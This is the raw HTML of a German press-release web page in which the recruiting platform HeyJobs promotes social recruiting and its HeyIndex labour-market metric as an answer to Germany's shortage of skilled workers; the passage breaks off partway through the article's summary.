

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/social-recruiting-die-moderne-antwort-auf-den-fachkraeftemangel/
body_size: 13376
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Social Recruiting &#8211; Die moderne Antwort auf den Fachkräftemangel &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/social-recruiting-die-moderne-antwort-auf-den-fachkraeftemangel/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Social Recruiting &#8211; Die moderne Antwort auf den Fachkräftemangel-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/social-recruiting-die-moderne-antwort-auf-den-fachkraeftemangel/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fsocial-recruiting-die-moderne-antwort-auf-den-fachkraeftemangel%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fsocial-recruiting-die-moderne-antwort-auf-den-fachkraeftemangel%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/471695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/social-recruiting-die-moderne-antwort-auf-den-fachkraeftemangel/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=471695' /><link rel="alternate" href="https://www.hasselwander.co.uk/social-recruiting-die-moderne-antwort-auf-den-fachkraeftemangel/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-471695 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de handeldienstleistungen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470662hh.jpg" alt="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470654hh.jpg" alt="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470656hh.jpg" alt="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470652hh.jpg" alt="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470649hh.jpg" alt="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a><div class="ticker_date"> vor 12 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/">Nächste Landesregierung muss gegensteuern</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/">Memorysolution stärkt Führung für nachhaltiges Wachstum</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 17, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale Achsenbewegungen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/" title="BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/" title="enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/" title="Nächste Landesregierung muss gegensteuern">Nächste Landesregierung muss gegensteuern</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/" title="Memorysolution stärkt Führung für nachhaltiges Wachstum">Memorysolution stärkt Führung für nachhaltiges Wachstum</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/" title="Servietten als stilvolle Ergänzung für Ihre Gastronomie">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/teilnahme-an-fuehrenden-europaeischen-investorenkonferenzen/" title="Teilnahme an führenden europäischen Investorenkonferenzen">Teilnahme an führenden europäischen Investorenkonferenzen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/globale-studie-zeigt-flexibilitaet-und-finanzielle-sicherheit-oberste-prioritaeten-fuer-frontline-beschaeftigte-im-jahr-2026/" title="Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026">Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für Frontline-Beschäftigte im Jahr 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-seniorenlebenshilfe-eroeffnet-neuen-standort-yvonne-kroop-setzt-sich-im-landkreis-potsdam-mittelmark-fuer-senioren-ein/" title="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im Landkreis Potsdam-Mittelmark für Senioren ein</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line handeldienstleistungen handeldienstleistungen"></div><div class="single_post" id="post-471695" class="post-471695 post type-post status-publish format-standard hentry category-handeldienstleistungen tag-social handeldienstleistungen"><div class="single_title"><h1>Social Recruiting &#8211; Die moderne Antwort auf den Fachkräftemangel</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">28 Feb., 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;"></span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=445630&#038;uid=31225' border=0 alt='Social Recruiting - Die moderne Antwort auf den Fachkräftemangel' /></p><div style=' width:200px; '> (Bildquelle: @HeyJobs &#8211; Midjourney)</div></div><p>Berlin, 28. Februar 2024: Der klassische Stellenanzeigenteil in der Zeitung wirkt fast wie ein Relikt aus einer vergangenen Ära. Denn mit dem stetigen Wandel der Arbeitswelt und dem zunehmenden Fachkräftemangel in Deutschland, zeigt der HeyIndex &#8211; eine innovative Metrik von HeyJobs &#8211; dass sich die Rekrutierungsmethoden dringend weiterentwickeln müssen.</p><p>Der Index, welcher das Verhältnis von aktiv Jobsuchenden zu offenen Stellen misst, offenbart signifikante Diskrepanzen zwischen den Branchen und betont die Notwendigkeit für fortschrittliche Lösungen wie Social Recruiting, unterstützt durch künstliche Intelligenz (KI).</p><p> HeyJobs (https://www.heyjobs.co/de-de) steht an der Spitze dieser Entwicklung und nutzt modernste Technologien, um Arbeitgebern dabei zu helfen, effizient und effektiv passendes Personal zu finden. Mit einer performance-getriebenen Marketingstrategie und einem ausgeklügelten Matching-Algorithmus bietet das Berliner Unternehmen eine Plattform, die sowohl aktive als auch passive Kandidaten über mehr als 50 Kanäle erreicht und die Sichtbarkeit von Stellenanzeigen massiv steigert.</p><p>Der HeyIndex &#8211; Ein Indikator für den Arbeitsmarkt</p><p>Besondere Aufmerksamkeit verdient der HeyIndex, der im Dezember 2023 in vielen Bereichen, wie beispielsweise der Landwirtschaft, dem Bauwesen, der Technische Produktion, dem Verkauf und der Gesundheitspflege gravierende Diskrepanzen aufzeigte. Insbesondere im Gesundheitssektor mit einem Index von 0,6 wird die Dringlichkeit klar, mit intelligenten Lösungen zu antworten. Dieser bedeutet in Zahlen nämlich, dass auf rund 136 Tausend offene Stellen lediglich 85 Tausend aktiv Jobsuchende kommen. Diese Daten verdeutlichen die Herausforderungen, denen Arbeitgeber gegenüberstehen.</p><p>Social Recruiting &#8211; Die effektive Strategie</p><p>In einer Welt, in der junge Talente sich täglich in sozialen Medien bewegen, bietet Social Recruiting eine neue Dimension der Personalbeschaffung. Unternehmen sind längst nicht mehr nur zu Marketingzwecken in sozialen Netzwerken aktiv &#8211; sie nutzen sie strategisch, um ihre Stellenanzeigen zu teilen und direkt mit potenziellen Kandidaten in Kontakt zu treten. Dieser innovative Ansatz ermöglicht es Arbeitgebern, ihre Webpräsenz zu stärken und gleichzeitig qualifiziertes Personal zu gewinnen.</p><p>Social Recruiting bei HeyJobs</p><p>HeyJobs versteht die Bedeutung von Social Recruiting und hat seine Dienstleistungen darauf abgestimmt, Unternehmen jeder Größe dabei zu unterstützen, diesen Ansatz effektiv zu nutzen. Mit einer Kombination aus KI und menschlicher Expertise hilft HeyJobs Unternehmen, ihre Arbeitgebermarke authentisch darzustellen und bietet Einblicke in Unternehmenskulturen, die Bewerber anziehen.</p><p>Die richtigen Kanäle und eine klare Botschaft</p><p>Es ist entscheidend, die richtigen sozialen Kanäle zu wählen und eine klare, zielgerichtete Botschaft auszusenden. HeyJobs berät Unternehmen bei der Auswahl und Nutzung der Plattformen, die am besten zu ihrer Zielgruppe und Unternehmenskultur passen. Von LinkedIn und Xing bis hin zu Instagram und TikTok &#8211; jede Plattform kann ein Schlüssel zum Erfolg sein, wenn sie mit Sorgfalt und Strategie genutzt wird.</p><p>Zusammenfassung</p><p>Der Fachkräftemangel stellt deutsche 